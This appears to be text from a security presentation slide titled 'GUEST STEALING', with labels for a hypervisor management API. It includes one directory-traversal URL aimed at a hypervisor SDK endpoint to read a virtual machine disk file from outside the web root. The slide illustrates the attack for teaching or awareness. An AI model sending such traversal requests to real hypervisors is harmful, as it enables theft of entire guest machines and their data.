 GUEST STEALING
https://192.168.254.158:8333/sdk/../../../../../../root/vmpath/xxx.vmdk
Hypervisor
Management
API
file
 